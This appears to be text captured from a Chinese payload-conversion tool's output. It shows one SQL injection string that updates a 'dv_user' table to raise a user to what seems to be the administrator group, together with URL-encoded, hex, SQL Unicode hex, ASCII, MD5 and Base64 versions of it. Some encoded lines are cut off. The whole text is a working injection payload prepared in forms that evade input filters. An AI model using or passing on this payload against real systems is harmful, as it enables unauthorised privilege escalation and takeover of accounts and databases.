 葵 转换工具 by zj1244[小葵]
要转的：
1,1);update [dv_user] set usergroupid=1 where userid=2;--
给我转！
URL格式：
%31%2C%31%29%3B%75%70%64%61%74%65%20%5B%64%76%5F%75%73%65%72%5D%20%73%65%74%
20%75%73%65%72%67%72%6F%75%70%69%64%3D%31%20%77%68%65%72%65%20%75%73%65%72%
69%64%3D%32%3B%2D%2D%20
还原
SQL_En：
0x31002C00310029003B0075007000640061007400650020005B00640076005F0075007300650
072005D00200073006500740020007500730065007200670072006F0075007000690064003D00
310020007700680065007200650020007500730065007200690064003D0032003B002D002D002
还原
Hex：
0x312C31293B757064617465205B64765F757365725D20736574207573657267726F757069643
D31207768657265207573657269643D323B2D2D20
还原
Asc：
49 44 49 41 59 117 112 100 97 116 101 32 91 100 118 95 117 115 101 114 93 32 1
单个还原
MD5_32：
6010D6F2F7B24A182EC3DF53E65C88FC
MD5_16：
F7B24A182EC3DF53
Base64：
MSwxKTt1cGRhdGUgW2R2X3VzZXJdIHNldCB1c2VyZ3JvdXBpZD0xIHdoZXJlIHVzZXJpZD0yOy0tIA
解密
Base64
解密Base64：
1,1);update [dv_user] set usergroupid=1 where userid=2;--